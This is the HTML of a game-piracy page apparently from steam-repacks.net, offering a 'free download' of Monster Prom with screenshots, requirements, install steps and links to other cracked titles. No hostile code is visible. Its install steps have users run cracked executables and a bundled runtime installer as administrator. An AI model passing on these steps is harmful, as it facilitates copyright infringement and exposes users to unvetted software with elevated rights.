				<a href='https://steam-repacks.net/monster-prom-free-download/monster-prom-free-download-by-steam-repacks-com-3/'><img loading="lazy" decoding="async" width="333" height="187" src="https://steam-repacks.net/wp-content/uploads/2023/02/Monster-Prom-Free-Download-By-Steam-repacks.com-3-333x187.jpg" class="attachment-large size-large" alt="Monster Prom Free Download By Steam-repacks.com" srcset="https://steam-repacks.net/wp-content/uploads/2023/02/Monster-Prom-Free-Download-By-Steam-repacks.com-3-333x187.jpg 333w, https://steam-repacks.net/wp-content/uploads/2023/02/Monster-Prom-Free-Download-By-Steam-repacks.com-3-768x432.jpg 768w, https://steam-repacks.net/wp-content/uploads/2023/02/Monster-Prom-Free-Download-By-Steam-repacks.com-3-115x65.jpg 115w, https://steam-repacks.net/wp-content/uploads/2023/02/Monster-Prom-Free-Download-By-Steam-repacks.com-3-1536x864.jpg 1536w, https://steam-repacks.net/wp-content/uploads/2023/02/Monster-Prom-Free-Download-By-Steam-repacks.com-3.jpg 1920w" sizes="auto, (max-width: 333px) 100vw, 333px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://steam-repacks.net/monster-prom-free-download/monster-prom-free-download-by-steam-repacks-com-4/'><img loading="lazy" decoding="async" width="333" height="187" src="https://steam-repacks.net/wp-content/uploads/2023/02/Monster-Prom-Free-Download-By-Steam-repacks.com-4-333x187.jpg" class="attachment-large size-large" alt="Monster Prom Free Download By Steam-repacks.com" srcset="https://steam-repacks.net/wp-content/uploads/2023/02/Monster-Prom-Free-Download-By-Steam-repacks.com-4-333x187.jpg 333w, https://steam-repacks.net/wp-content/uploads/2023/02/Monster-Prom-Free-Download-By-Steam-repacks.com-4-768x432.jpg 768w, https://steam-repacks.net/wp-content/uploads/2023/02/Monster-Prom-Free-Download-By-Steam-repacks.com-4-115x65.jpg 115w, https://steam-repacks.net/wp-content/uploads/2023/02/Monster-Prom-Free-Download-By-Steam-repacks.com-4-1536x864.jpg 1536w, https://steam-repacks.net/wp-content/uploads/2023/02/Monster-Prom-Free-Download-By-Steam-repacks.com-4.jpg 1920w" sizes="auto, (max-width: 333px) 100vw, 333px" /></a>
			</dt></dl><br style="clear: both" />
		</div>

<h3 style="text-align: center;">System Requirements</h3>
<ul>
<li>Requires a 64-bit processor and operating system</li>
<li><strong>OS:</strong> Windows 7 or higher</li>
<li><strong>Processor:</strong> Anything from the last 5 years</li>
<li><strong>Memory:</strong> 4 GB RAM</li>
<li><strong>Storage:</strong> 1 GB available space</li>
</ul>
<div class='accordion' id='accordions_247647554'>
	<div class="accordion-group">
		<div class="accordion-heading">
			<a class="accordion-toggle " href="#accordions_247647554_inside_0" data-parent="#accordions_247647554" data-toggle="collapse">How To Download And Install Monster Prom</a>
		</div>
		<div class="accordion-body collapse  in" id="accordions_247647554_inside_0">
			<div class="accordion-inner">
<ol>
<li>Click the Download Here button above and you should be redirected to GamesDatabase.</li>
<li>Wait 5 seconds and click on the grey ‘download now’ button. Now let the download begin and wait for it to finish.</li>
<li>Once the game is done downloading, right click the .zip file and click on “Extract to” (To do this you must have 7-Zip or winrar, which you can get here).</li>
<li>Double click inside the Monster Prom folder and run the exe application.</li>
<li>Thats all, enjoy the game! Make sure to run the game as administrator and if you get any missing dll errors, look for a file named All In One Runtimes.exe run this and install it.</li>
</ol>
</div>
		</div>
	</div></div>
<p>&nbsp;</p>
<h3 style="text-align: center;">Monster Prom Trailer</h3>
<p><center><iframe loading="lazy" src="https://www.youtube.com/embed/irmJnmgJUPY" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe></center></p>
</div>
												</div>



												
											</div>
										</div>


									</div>

								</div>

								<div class="tags_social">

																			<div class="share_list">
											<!-- WIDGET SOCIAL -->
													<div class="wd-social-share">
			<span>Share this post </span>
			<ul class="social-share">
				<li class="icon-digg swing">
					<a title="Share this blog on Digg" href="https://digg.com/submit?url=https://steam-repacks.net/monster-prom-free-download/" target="_blank">Digg</a>
				</li>
				<li class="icon-twitter">
					<a title="Tweet this blog on Twitter" href="https://twitter.com/share?url=https://steam-repacks.net/monster-prom-free-download/" target="_blank">Tweet</a>
				</li>
				<li class="icon-anonim">
					<a title href="https://www.stumbleupon.com/submit?url=https://steam-repacks.net/monster-prom-free-download/" target="_blank">Stumbleupon</a>
				</li>
				<li class="icon-delicious">
					<a  target="_blank" href="https://delicious.com/save?v=5&amp;provider=wpdance&amp;noui&amp;jump=close&amp;url=https://steam-repacks.net/monster-prom-free-download/">delicious</a>
				</li>
				<li class="icon-reddit">
					<a href="https://www.reddit.com/submit?url=https://steam-repacks.net/monster-prom-free-download/" target="_blank">reddit</a>
				</li>
				<li class="icon-facebook">
					<a href="https://www.facebook.com/sharer/sharer.php?u=https://steam-repacks.net/monster-prom-free-download/" target="_blank">Facebook</a>
				</li>
			</ul>
		</div>
												</div>
																	</div>



													</div>
					<div class="clear"></div>
					<div class="container">
						<div class="row">
							<div class="related related_post">
								<div class="wd_title_related">
									<h3>Comments</h3>
								</div>
							</div>
							




							
<div id="disqus_thread"></div>


													</div>
					</div>

											<div class="related related_post">
	<div class="wd_title_related">
		<h3 class="heading-title">Related Games</h3>
	</div>
		<div class="related_post_slider loading" id="related_post_slider_789388310">
		<div class="slides">
							<div class="related-item  first">
						<div>
						
							<div class="game-ver-wrap">
							<p class="game-ver">
								(v1.0.8)							</p></div>
							<div class="post-thumbnail">
																	<div class="thumbnail ">
																						<div class="image">
													<a class="thumbnail" href="https://steam-repacks.net/lust-effect-18-free-download/">
														<img width="200" height="300" src="https://steam-repacks.net/wp-content/uploads/2025/12/Lust-Effect-18-6-200x300.jpg" class="thumbnail-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://steam-repacks.net/wp-content/uploads/2025/12/Lust-Effect-18-6-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2025/12/Lust-Effect-18-6-333x500.jpg 333w, https://steam-repacks.net/wp-content/uploads/2025/12/Lust-Effect-18-6-77x115.jpg 77w, https://steam-repacks.net/wp-content/uploads/2025/12/Lust-Effect-18-6-220x330.jpg 220w, https://steam-repacks.net/wp-content/uploads/2025/12/Lust-Effect-18-6.jpg 600w" sizes="auto, (max-width: 200px) 100vw, 200px" />														<div class="thumbnail-effect"></div>
													</a>
													
												</div>
													
									</div>
									
															</div>
							
							<div class="post-info-meta">
								<h2 class="heading-title"><a class="post-title heading-title" href="https://steam-repacks.net/lust-effect-18-free-download/">Lust Effect [18+] Free Download (v1.0.8)</a></h2>
								<div class="post-cats">
									<i class="fa fa-tags" aria-hidden="true"></i>
																		<!-- categories -->
																			<span class="cat-links">
											<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/action/" rel="category tag">Action</a>, <a href="https://steam-repacks.net/category/adult/" rel="category tag">Adult</a>, <a href="https://steam-repacks.net/category/adventure/" rel="category tag">Adventure</a>, <a href="https://steam-repacks.net/category/simulation/" rel="category tag">Simulation</a>										</span>
																												<!-- end categories -->
								</div>
								
							</div>
						</div>
					</div>
									<div class="related-item ">
						<div>
						
							<div class="game-ver-wrap">
							<p class="game-ver">
								Build-21215724							</p></div>
							<div class="post-thumbnail">
																	<div class="thumbnail ">
																						<div class="image">
													<a class="thumbnail" href="https://steam-repacks.net/pure-badminton-free-download/">
														<img width="200" height="300" src="https://steam-repacks.net/wp-content/uploads/2025/12/pure-badminton-cover-200x300.jpg" class="thumbnail-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://steam-repacks.net/wp-content/uploads/2025/12/pure-badminton-cover-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2025/12/pure-badminton-cover-333x500.jpg 333w, https://steam-repacks.net/wp-content/uploads/2025/12/pure-badminton-cover-77x115.jpg 77w, https://steam-repacks.net/wp-content/uploads/2025/12/pure-badminton-cover-220x330.jpg 220w, https://steam-repacks.net/wp-content/uploads/2025/12/pure-badminton-cover.jpg 600w" sizes="auto, (max-width: 200px) 100vw, 200px" />														<div class="thumbnail-effect"></div>
													</a>
													
												</div>
													
									</div>
									
															</div>
							
							<div class="post-info-meta">
								<h2 class="heading-title"><a class="post-title heading-title" href="https://steam-repacks.net/pure-badminton-free-download/">Pure Badminton Free Download (Build-21215724)</a></h2>
								<div class="post-cats">
									<i class="fa fa-tags" aria-hidden="true"></i>
																		<!-- categories -->
																			<span class="cat-links">
											<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/indie/" rel="category tag">Indie</a>, <a href="https://steam-repacks.net/category/simulation/" rel="category tag">Simulation</a>, <a href="https://steam-repacks.net/category/sports/" rel="category tag">Sports</a>										</span>
																												<!-- end categories -->
								</div>
								
							</div>
						</div>
					</div>
									<div class="related-item ">
						<div>
						
							<div class="game-ver-wrap">
							<p class="game-ver">
								Early Access							</p></div>
							<div class="post-thumbnail">
																	<div class="thumbnail ">
																						<div class="image">
													<a class="thumbnail" href="https://steam-repacks.net/the-end-of-history-free-download/">
														<img width="200" height="300" src="https://steam-repacks.net/wp-content/uploads/2025/12/the-end-of-history-cover-200x300.jpg" class="thumbnail-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://steam-repacks.net/wp-content/uploads/2025/12/the-end-of-history-cover-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2025/12/the-end-of-history-cover-333x500.jpg 333w, https://steam-repacks.net/wp-content/uploads/2025/12/the-end-of-history-cover-77x115.jpg 77w, https://steam-repacks.net/wp-content/uploads/2025/12/the-end-of-history-cover-220x330.jpg 220w, https://steam-repacks.net/wp-content/uploads/2025/12/the-end-of-history-cover.jpg 600w" sizes="auto, (max-width: 200px) 100vw, 200px" />														<div class="thumbnail-effect"></div>
													</a>
													
												</div>
													
									</div>
									
															</div>
							
							<div class="post-info-meta">
								<h2 class="heading-title"><a class="post-title heading-title" href="https://steam-repacks.net/the-end-of-history-free-download/">The End of History Free Download (Early Access)</a></h2>
								<div class="post-cats">
									<i class="fa fa-tags" aria-hidden="true"></i>
																		<!-- categories -->
																			<span class="cat-links">
											<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/indie/" rel="category tag">Indie</a>, <a href="https://steam-repacks.net/category/rpg/" rel="category tag">RPG</a>, <a href="https://steam-repacks.net/category/simulation/" rel="category tag">Simulation</a>, <a href="https://steam-repacks.net/category/strategy/" rel="category tag">Strategy</a>										</span>
																												<!-- end categories -->
								</div>
								
							</div>
						</div>
					</div>
									<div class="related-item ">
						<div>
						
							<div class="game-ver-wrap">
							<p class="game-ver">
								(v3.3.3u & Uncensored)							</p></div>
							<div class="post-thumbnail">
																	<div class="thumbnail ">
																						<div class="image">
													<a class="thumbnail" href="https://steam-repacks.net/ntraholic-free-download/">
														<img width="200" height="300" src="https://steam-repacks.net/wp-content/uploads/2025/12/ntraholic-cover-200x300.jpg" class="thumbnail-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://steam-repacks.net/wp-content/uploads/2025/12/ntraholic-cover-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2025/12/ntraholic-cover-333x500.jpg 333w, https://steam-repacks.net/wp-content/uploads/2025/12/ntraholic-cover-77x115.jpg 77w, https://steam-repacks.net/wp-content/uploads/2025/12/ntraholic-cover-220x330.jpg 220w, https://steam-repacks.net/wp-content/uploads/2025/12/ntraholic-cover.jpg 600w" sizes="auto, (max-width: 200px) 100vw, 200px" />														<div class="thumbnail-effect"></div>
													</a>
													
												</div>
													
									</div>
									
															</div>
							
							<div class="post-info-meta">
								<h2 class="heading-title"><a class="post-title heading-title" href="https://steam-repacks.net/ntraholic-free-download/">NTRaholic Free Download (v3.3.3u &#038; Uncensored)</a></h2>
								<div class="post-cats">
									<i class="fa fa-tags" aria-hidden="true"></i>
																		<!-- categories -->
																			<span class="cat-links">
											<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/adult/" rel="category tag">Adult</a>, <a href="https://steam-repacks.net/category/casual/" rel="category tag">Casual</a>, <a href="https://steam-repacks.net/category/simulation/" rel="category tag">Simulation</a>, <a href="https://steam-repacks.net/category/strategy/" rel="category tag">Strategy</a>										</span>
																												<!-- end categories -->
								</div>
								
							</div>
						</div>
					</div>
									<div class="related-item  last">
						<div>
						
							<div class="game-ver-wrap">
							<p class="game-ver">
								1.1							</p></div>
							<div class="post-thumbnail">
																	<div class="thumbnail ">
																						<div class="image">
													<a class="thumbnail" href="https://steam-repacks.net/barbara-sex-story-free-download/">
														<img width="200" height="300" src="https://steam-repacks.net/wp-content/uploads/2025/12/barbara-sex-story-cover-2-200x300.jpg" class="thumbnail-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://steam-repacks.net/wp-content/uploads/2025/12/barbara-sex-story-cover-2-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2025/12/barbara-sex-story-cover-2-333x500.jpg 333w, https://steam-repacks.net/wp-content/uploads/2025/12/barbara-sex-story-cover-2-77x115.jpg 77w, https://steam-repacks.net/wp-content/uploads/2025/12/barbara-sex-story-cover-2-220x330.jpg 220w, https://steam-repacks.net/wp-content/uploads/2025/12/barbara-sex-story-cover-2.jpg 600w" sizes="auto, (max-width: 200px) 100vw, 200px" />														<div class="thumbnail-effect"></div>
													</a>
													
												</div>
													
									</div>
									
															</div>
							
							<div class="post-info-meta">
								<h2 class="heading-title"><a class="post-title heading-title" href="https://steam-repacks.net/barbara-sex-story-free-download/">Barbara: Sex Story Free Download (v1.1)</a></h2>
								<div class="post-cats">
									<i class="fa fa-tags" aria-hidden="true"></i>
																		<!-- categories -->
																			<span class="cat-links">
											<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/adventure/" rel="category tag">Adventure</a>, <a href="https://steam-repacks.net/category/casual/" rel="category tag">Casual</a>, <a href="https://steam-repacks.net/category/simulation/" rel="category tag">Simulation</a>										</span>
																												<!-- end categories -->
								</div>
								
							</div>
						</div>
					</div>
						</div>
				<div class="slider_control">
			<a title="prev" class="prev" href="#">&lt;</a>
			<a title="next" class="next" href="#">&gt;</a>
		</div>
			</div>
</div>
<script type="text/javascript">
	
	jQuery(document).ready(function() {
		var $_this = jQuery('#related_post_slider_789388310');
		var slide_speed = 800;
		if( navigator.platform === 'iPod' ){
			slide_speed = 0;
		}
		
		var owl = $_this.find('.slides').owlCarousel({
					nav : false
					,dots : false
					,navSpeed : slide_speed
					,slideBy: 1
					,margin: 8
					,navRewind: false
					,autoplay: false
					,autoplayTimeout: 5000
					,autoplayHoverPause: true
					,autoplaySpeed: false
					,mouseDrag: true
					,touchDrag: true
					,responsiveBaseElement: $_this
					,responsiveRefreshRate: 1000
					,responsive:{
						0:{
							items : 2
						},
						361:{
							items : 2
						},
						579:{
							items : 3
						},
						767:{
							items : 5
						},
						1200:{
							items : 5
						}
					}
					,onInitialized: function(){
						$_this.addClass('loaded').removeClass('loading');
					}
				});
				$_this.on('click', '.next', function(e){
					e.preventDefault();
					owl.trigger('next.owl.carousel');
				});

				$_this.on('click', '.prev', function(e){
					e.preventDefault();
					owl.trigger('prev.owl.carousel');
				});										
		
	});	
</script>					


							</div>
			</div>
		</div>

		

	</div>


</div><!-- #content -->

</div><!-- #container -->
				
	</div><!-- #main -->
	
	
</div><!-- #wrapper -->

<div id="footer" role="contentinfo">
	
		<div class="footer-container">
		
				
						<div class="first-footer-widget-area">
				<div class="container">
					<div class="first-footer-widget-area-1 col-sm-24 no-animated" data-animate="fadeInDown" data-delay="600">
											</div>							
				</div>
			</div>
						
		
		
					<div class="second-footer-widget-area">
				<div class="container">
					<div class="row">
					<div class="second-footer-widget-area-title col-sm-24 no-animated" data-animate="fadeInDown" data-delay="600">
											</div>
					<div class="second-footer-widget-area-1 col-sm-8 no-animated" data-animate="fadeInDown" data-delay="600">
											</div>
					<div class="second-footer-widget-area-2 col-sm-8 no-animated" data-animate="fadeInDown" data-delay="600">
											</div>
					<div class="second-footer-widget-area-3 col-sm-8 no-animated" data-animate="fadeInDown" data-delay="600">
											</div>
				</div>
				</div>
			</div>
					
						<div class="third-footer-widget-area">
				<div class="container">
					<div class="third-footer-header-box">
						<div class="third-footer-widget-area-1 col-sm-24">
															
						</div>
						<div class="third-footer-widget-area-2 col-sm-24 ">
														<div  class="col-sm-5 copy-right">
								© 2024 Steam-repacks.com. All Rights Reserved.							</div>
							<div  class="col-sm-19">
								<div class="col-sm-24">
																				<ul class="xoxo">
												<li id="text-3" class="widget-container widget_text">			<div class="textwidget"><div class="col-sm-24">
<ul class="xoxo">
<li id="wd_product_categories-5" class="footer-inline widget-container wd_widget_product_categories">
<div class="widget_title_wrapper">
<h3 class="widget-title heading-title">Our Specials</h3>
</div>
<div class="wd_product_categories">
<ul>
<li><a title="70" href="https://steam-repacks.net/category/adult/">Adult Games </a></li>
<li><a title="74" href="#">Mac OS X Games</a></li>
<li><a title="69" href="#">Nintendo Switch</a></li>
<li><a title="71" href="#">Free Multiplayer</a></li>
<li><a title="68" href="https://steam-repacks.net/category/anime/">Anime Games </a></li>
<li><a title="28" href="#">3DS</a></li>
<li><a title="75" href="#">Apps</a></li>
<li><a title="77" href="#">Latest Updated</a></li>
</ul>
<div class="clear"></div>
</div>
</li>
</ul>
</div>
<div class="col-sm-15">
<ul class="xoxo">
<li id="text-16" class="widget-container widget_text">
<div class="textwidget">
<ul class="xoxo">
<li id="text-25" class="widget-container">
<div class="textwidget">
<div class="col-sm-8 col-xs-8">
<div class="widget widget_nav_menu">
<h2 class="widgettitle">For Publishers</h2>
<div class="menu-store-location-container">
<ul id="menu-store-location" class="menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-360"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="9deee9f8fcf0eff8edfcfef6eeddfaf0fcf4f1b3fef2f0">[email&#160;protected]</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-361">&#8211;</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-362">&#8211;</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-363">&#8211;</li>
</ul>
</div>
</div>
</div>
<div class="col-sm-8 col-xs-8">
<div class="vc_wp_custommenu wpb_content_element footer-menu-company">
<div class="widget widget_nav_menu">
<h2 class="widgettitle">Get in-touch</h2>
<div class="menu-company-container">
<ul id="menu-company" class="menu">
<li id="menu-item-356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-356"><a href="https://steam-repacks.net/about-us/">About us</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-357"><a href="https://steam-repacks.net/category/all-games/">Blog</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-358"><a href="https://steam-repacks.net/privacy-policy/">Privacy Policy </a></li>
<li id="menu-item-359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-359"><a href="https://steam-repacks.net/contact-us/">Contact us </a></li>
</ul>
</div>
</div>
</div>
</div>
<div class="col-sm-8 col-xs-8">
<div class="vc_wp_custommenu wpb_content_element footer-menu-assistance">
<div class="widget widget_nav_menu">
<h2 class="widgettitle">Quick Links</h2>
<div class="menu-assistance-container">
<ul id="menu-assistance" class="menu">
<li id="menu-item-360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-360"><a href="https://steam-repacks.net/faq/">FAQs </a></li>
<li id="menu-item-361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-361"><a href="https://discord.gg/D94NVyWrP6">Discord</a></li>
<li id="menu-item-362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-362"><a href="https://steam-repacks.net/request-games/">Request For Updates </a></li>
<li id="menu-item-363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-363"><a href="https://steam-repacks.net/contact-us/">Report Issues </a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</li>
</ul>
</div>
</li>
</ul>
</div>
<div class="col-sm-9">
<ul class="xoxo">
<li id="text-13" class="widget-container widget_text">
<div class="textwidget">
<ul class="xoxo">
<li id="ew_social-3" class="widget-container widget_social">
<div class="widget_title_wrapper">
<p>&nbsp;</p>
<h3 class="widget-title heading-title">Find Us On</h3>
</div>
<div class="social-icons">
<ul>
<li class="icon-facebook"><a class="wd-tooltip swing" title="Become our fan" href="#" target="_blank" rel="noopener noreferrer" data-toggle="tooltip" data-placement="top">facebook </a></li>
<li class="icon-twitter"><a class="wd-tooltip swing" title="Follow us" href="#" target="_blank" rel="noopener noreferrer" data-toggle="tooltip" data-placement="top">twitter </a></li>
<li class="icon-flickr"><a class="wd-tooltip swing" title="Follow Us" href="#" target="_blank" rel="noopener noreferrer" data-toggle="tooltip" data-placement="top">YouTube </a></li>
<li class="icon-rss"><a class="wd-tooltip swing" title="Get updates" href="#" target="_blank" rel="noopener noreferrer" data-toggle="tooltip" data-placement="top">Reddit </a></li>
<li class="icon-vimeo"><a class="wd-tooltip swing" title="Join our vimeo" href="#" target="_blank" rel="noopener noreferrer" data-toggle="tooltip" data-placement="top">Pinterest </a></li>
</ul>
<div class="clear"></div>
</div>
</li>
</ul>
</div>
</li>
</ul>
</div>
</div>
		</li>											</ul>
										
								</div>
								<div class="col-sm-15">
										
								</div>
								<div class="col-sm-9">
										
									
																	</div>
							</div>
							
						</div>
						
					</div>
					
				</div>
				
			</div>
				
		
				
		</div>
		
</div><!-- #footer -->

				<div class="contact_form hidden-xs hidden" >
					<div class="contact_form_inner" style="overflow:hidden;" id="wd_contact_content">https://discord.gg/WeeeGpGEng</div>
				</div>
								<div id="to-top" class="scroll-button">
					<a class="scroll-button" href="javascript:void(0)" title="Back to Top"></a>
				</div>
				<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
	/*jQuery(document).ready(function(){
		jQuery(window).bind("scroll", function(){
			var top_ = jQuery(window).scrollTop() * 0.75;
			jQuery('body').css({'background-position': 'center '+top_+'px'});
		});
	});*/
	</script>
	</div><!-- #wd-content -->

</div><!-- #body-wrapper -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wp_gameworld-child/*","/wp-content/themes/wp_gameworld/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"steam-repacks-com"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.9"},"disqusIdentifier":"46466 https://steam-repacks.com/?p=46466","disqusShortname":"steam-repacks-com","disqusTitle":"Monster Prom Free Download (v6.7 & ALL DLC)","disqusUrl":"https://steam-repacks.net/monster-prom-free-download/","postId":"46466"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/wd_shortcode/js/wd_shortcode.js?ver=6.9" id="wd_shortcode-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/wd_shortcode/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.3.0" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/themes/wp_gameworld/framework/js/include-script.js?ver=6.9" id="include-script-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/themes/wp_gameworld/js/owl.carousel.min.js?ver=6.9" id="jquery.owlCarousel-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/themes/wp_gameworld/js/jquery.appear.js?ver=6.9" id="jquery_appear-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/themes/wp_gameworld/js/gameworld.js?ver=6.9" id="gameworld-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://steam-repacks.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://steam-repacks.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script type="text/javascript">
